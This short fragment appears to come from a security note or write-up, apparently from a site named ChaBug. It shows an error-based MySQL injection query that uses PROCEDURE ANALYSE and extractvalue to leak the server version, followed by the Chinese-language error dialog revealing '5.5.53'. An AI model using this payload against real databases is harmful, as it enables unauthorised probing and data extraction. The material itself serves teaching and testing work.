 select id from users order by id desc limit 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: ':5.5.53'
确定
ChaBug